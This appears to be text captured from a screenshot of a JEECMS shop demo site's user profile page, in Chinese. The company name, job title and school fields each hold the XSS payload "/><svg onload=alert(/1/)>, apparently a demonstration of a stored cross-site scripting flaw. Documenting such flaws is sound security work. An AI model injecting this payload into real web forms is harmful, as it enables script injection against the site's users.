 demo3.jeecms.com/shopMember/profile.jspx
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
您好,test1.欢迎光临JSPGO! 退出登录 我的JSPGO 加入
JSPGOU
请输入关键词 所有信息 搜索
热门关键词: 请输入关键词 数码 T恤 日用百货 手机 服装
客服订购热
400-0
首页 数码 服装 鞋包配饰 日用百货 家居建材 珠宝手表 我的购物车0个商
用户中心
USER CENTER
订单中心
我的订单
购买记录
退货订单
我的收藏
我的优惠卷
账户管理
我的积分
积分兑换
账户余额
收货地址
个人资料
密码管理
服务与评价
商品评论
个人信息 更多个人信息 兴趣爱好
单位名称: "/><svg onload=alert(/1/)>
职位: "/><svg onload=alert(/1/)>
例如: 一般员工 经理 总监 CEO
*工作年限: 3年
*教育程度: 高中以下 中专 大专 本科 硕士 博士
毕业学校: "/><svg onload=alert(/1/)>
毕业时间: 2015-02-12
提交 重置